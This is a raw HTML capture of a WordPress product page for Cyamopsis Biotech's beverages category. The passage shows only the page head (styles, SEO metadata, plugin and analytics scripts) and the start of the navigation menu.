

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyamopsisbiotech.com/beverages/
body_size: 17935
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_480 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.2.1 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beverages - Cyamopsis Biotech</title>
	<link rel="canonical" href="https://cyamopsisbiotech.com/beverages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beverages" />
	<meta property="og:url" content="https://cyamopsisbiotech.com/beverages/" />
	<meta property="og:site_name" content="Cyamopsis Biotech" />
	<meta property="article:modified_time" content="2021-08-17T05:21:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cyamopsisbiotech.com/beverages/","url":"https://cyamopsisbiotech.com/beverages/","name":"Beverages - Cyamopsis Biotech","isPartOf":{"@id":"https://cyamopsisbiotech.com/#website"},"datePublished":"2021-07-21T03:13:38+00:00","dateModified":"2021-08-17T05:21:44+00:00","breadcrumb":{"@id":"https://cyamopsisbiotech.com/beverages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cyamopsisbiotech.com/beverages/"]}]},{"@type":"BreadcrumbList","@id":"https://cyamopsisbiotech.com/beverages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cyamopsisbiotech.com/home/"},{"@type":"ListItem","position":2,"name":"Beverages"}]},{"@type":"WebSite","@id":"https://cyamopsisbiotech.com/#website","url":"https://cyamopsisbiotech.com/","name":"Cyamopsis Biotech","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cyamopsisbiotech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Cyamopsis Biotech &raquo; Feed" href="https://cyamopsisbiotech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyamopsis Biotech &raquo; Comments Feed" href="https://cyamopsisbiotech.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cyamopsisbiotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyamopsisbiotech.com%2Fbeverages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cyamopsisbiotech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyamopsisbiotech.com%2Fbeverages%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Metrophobic%7CMontserrat%7COpen+Sans:400,600' type='text/css' media='all'/> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='chat_me_now_style-css' href='https://cyamopsisbiotech.com/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpvrfontawesome-css' href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='panellium-css-css' href='https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-vr-css-css' href='https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpvr-css' href='https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://cyamopsisbiotech.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1721283354' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://cyamopsisbiotech.com/wp-content/uploads/dynamic_avia/enfold.css?ver=628f409a7c5f2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://cyamopsisbiotech.com/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://cyamopsisbiotech.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mb-css' href='https://cyamopsisbiotech.com/wp-content/plugins/mango-buttons/public/style/mb-button.css?ver=1.2.9' type='text/css' media='all' />
<script type="text/javascript" async src="https://cyamopsisbiotech.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"480","cookie_retention_days":"30","beacon_url":"https://cyamopsisbiotech.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://cyamopsisbiotech.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.6.1"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://cyamopsisbiotech.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1" id="panellium-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1" id="panelliumlib-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/js/video.js?ver=1" id="videojs-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.js?ver=1" id="videojsvr-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1" id="panelliumvid-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=6.9" id="owl-js-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/plugins/wpvr/public/js/jquery.cookie.js?ver=1" id="jquery_cookie-js"></script>
<script type="text/javascript" src="https://cyamopsisbiotech.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-238857582-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["cyamopsisbiotech.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238857582-1", {"anonymize_ip":true});
gtag("config", "G-M1THLHL1LQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://cyamopsisbiotech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cyamopsisbiotech.com/wp-json/wp/v2/pages/480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyamopsisbiotech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cyamopsisbiotech.com/?p=480' />
<meta name="generator" content="Site Kit by Google 1.111.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8G7F2R');</script>
<!-- End Google Tag Manager -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cyamopsis Biotech RSS2 Feed" href="https://cyamopsisbiotech.com/feed/" />
<link rel="pingback" href="https://cyamopsisbiotech.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://cyamopsisbiotech.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://cyamopsisbiotech.com/wp-content/uploads/2021/10/PNG-300x300.png" type="image/png">

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.1.1
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:512-PU:21-PLA:18
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://cyamopsisbiotech.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://cyamopsisbiotech.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://cyamopsisbiotech.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://cyamopsisbiotech.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://cyamopsisbiotech.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>	
	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>




<body data-rsssl=1 data-cmplz=1 id="top" class="wp-singular page-template-default page page-id-480 wp-theme-enfold stretched metrophobic helvetica-neue-websave _helvetica_neue  elementor-default elementor-kit-1358" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://cyamopsisbiotech.com/'><img height='100' width='300' src='https://cyamopsisbiotech.com/wp-content/uploads/2021/07/Cyamopsis-logo-300x192.jpg' alt='Cyamopsis Biotech' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://cyamopsisbiotech.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://cyamopsisbiotech.com/#industry" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUCTS BY INDUSTRY</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/oil-gas-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OIL &#038; GAS</span></a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cyamopsisbiotech.com/food-industry/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FOOD</span></a></li>
